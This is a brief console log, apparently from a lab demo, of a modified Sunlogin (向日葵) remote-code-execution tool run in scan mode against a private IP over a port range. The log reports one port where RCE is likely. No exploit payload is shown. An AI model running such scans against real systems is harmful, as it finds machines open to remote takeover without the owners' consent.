 C:\Users\LuckySec\Desktop\tools\other\向日葵\sunlogin_rce_-new>xrkRcePro -h 10.211.55.3 -t scan -p 50000-60000
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce 修改版
支持IP、网段检测
----------------------------------------------
[Info] 正在扫描中,请稍等....
10.211.55.3 主机存活
10.211.55.3 开始检测
[Info] 目标可能存在Rce!端口: 50164
花费时间为: 10.3358752s
----------------------------------------------